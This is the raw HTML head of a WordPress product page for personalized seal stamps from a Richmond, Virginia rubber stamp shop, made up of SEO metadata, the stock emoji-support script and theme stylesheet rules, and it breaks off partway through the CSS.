

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rubberstamprichmond.com/personalized-seal-stamp-3/
body_size: 13019
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personalized Seal Stamps - RUBBER STAMP RICHMOND</title>
	<meta name="description" content="Get Your Personalized Seal Stamps in Richmond - Custom Rubber Stamps, Custom Made Stamps, Rubber Ink Stamps, Engraving, Screen printing, etc." />
	<link rel="canonical" href="https://rubberstamprichmond.com/personalized-seal-stamp-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personalized Seal Stamps - RUBBER STAMP RICHMOND" />
	<meta property="og:description" content="Get Your Personalized Seal Stamps in Richmond - Custom Rubber Stamps, Custom Made Stamps, Rubber Ink Stamps, Engraving, Screen printing, etc." />
	<meta property="og:url" content="https://rubberstamprichmond.com/personalized-seal-stamp-3/" />
	<meta property="og:site_name" content="RUBBER STAMP RICHMOND" />
	<meta property="article:published_time" content="2018-10-06T21:39:55+00:00" />
	<meta property="article:modified_time" content="2022-10-20T19:53:41+00:00" />
	<meta property="og:image" content="https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg" />
	<meta property="og:image:width" content="3008" />
	<meta property="og:image:height" content="1308" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rubber Stamps Near Me" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rubber Stamps Near Me" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#article","isPartOf":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/"},"author":{"name":"Rubber Stamps Near Me","@id":"https://rubberstamprichmond.com/#/schema/person/fe5ef033ae3f110bcff1ae5f0d127c68"},"headline":"Personalized Seal Stamps","datePublished":"2018-10-06T21:39:55+00:00","dateModified":"2022-10-20T19:53:41+00:00","mainEntityOfPage":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/"},"wordCount":351,"publisher":{"@id":"https://rubberstamprichmond.com/#organization"},"image":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#primaryimage"},"thumbnailUrl":"https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg","articleSection":["Custom Rubber Stamps Richmond VA"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/","url":"https://rubberstamprichmond.com/personalized-seal-stamp-3/","name":"Personalized Seal Stamps - RUBBER STAMP RICHMOND","isPartOf":{"@id":"https://rubberstamprichmond.com/#website"},"primaryImageOfPage":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#primaryimage"},"image":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#primaryimage"},"thumbnailUrl":"https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg","datePublished":"2018-10-06T21:39:55+00:00","dateModified":"2022-10-20T19:53:41+00:00","description":"Get Your Personalized Seal Stamps in Richmond - Custom Rubber Stamps, Custom Made Stamps, Rubber Ink Stamps, Engraving, Screen printing, etc.","breadcrumb":{"@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rubberstamprichmond.com/personalized-seal-stamp-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#primaryimage","url":"https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg","contentUrl":"https://rubberstamprichmond.com/wp-content/uploads/2019/01/DSC0197-e1547706765621.jpg","width":3008,"height":1308,"caption":"personalized seal stamp"},{"@type":"BreadcrumbList","@id":"https://rubberstamprichmond.com/personalized-seal-stamp-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rubberstamprichmond.com/"},{"@type":"ListItem","position":2,"name":"Personalized Seal Stamps"}]},{"@type":"WebSite","@id":"https://rubberstamprichmond.com/#website","url":"https://rubberstamprichmond.com/","name":"RUBBER STAMP RICHMOND","description":"Custom Stamps, Daters &amp; Seals","publisher":{"@id":"https://rubberstamprichmond.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rubberstamprichmond.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rubberstamprichmond.com/#organization","name":"RUBBER STAMP RICHMOND","url":"https://rubberstamprichmond.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rubberstamprichmond.com/#/schema/logo/image/","url":"https://rubberstamprichmond.com/wp-content/uploads/2022/10/notaryvalogo.png","contentUrl":"https://rubberstamprichmond.com/wp-content/uploads/2022/10/notaryvalogo.png","width":744,"height":115,"caption":"RUBBER STAMP RICHMOND"},"image":{"@id":"https://rubberstamprichmond.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://rubberstamprichmond.com/#/schema/person/fe5ef033ae3f110bcff1ae5f0d127c68","name":"Rubber Stamps Near Me","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rubberstamprichmond.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae58814fdffff051271afef88bdc81f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae58814fdffff051271afef88bdc81f5?s=96&d=mm&r=g","caption":"Rubber Stamps Near Me"},"url":"https://rubberstamprichmond.com/author/rubberstampadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RUBBER STAMP RICHMOND &raquo; Feed" href="https://rubberstamprichmond.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rubberstamprichmond.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rubberstamprichmond.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/style.min.css?ver=3.1.4' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 